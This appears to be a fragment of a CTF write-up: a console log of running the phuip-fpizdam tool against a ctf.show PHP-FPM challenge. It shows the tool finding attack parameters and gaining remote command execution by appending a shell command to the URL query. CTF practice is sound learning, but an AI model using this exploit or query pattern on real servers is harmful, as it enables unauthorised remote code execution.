 PS D:\CTF\ctfshow\phpCVE\phuip-fpizdam> go run . "https://31e5daa1-de58-438b-ad95-df4f2b7b1c28.challenge.ctf.show/index.
php"
2024/04/23 15:01:55 Base status code is 200
2024/04/23 15:01:58 Status code 502 for qsl=1765, adding as a candidate
2024/04/23 15:02:00 The target is probably vulnerable. Possible QSLs: [1755 1760 1765]
2024/04/23 15:03:50 Attack params found: --qsl 1755 --pisos 237 --skip-detect
2024/04/23 15:03:50 Trying to set "session.auto_start=0"...
2024/04/23 15:03:53 Detect() returned attack params: --qsl 1755 --pisos 237 --skip-detect <-- REMEMBER THIS
2024/04/23 15:03:53 Performing attack using php.ini settings...
2024/04/23 15:03:56 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to URLs
2024/04/23 15:03:56 Trying to cleanup /tmp/a...
2024/04/23 15:03:56 Done!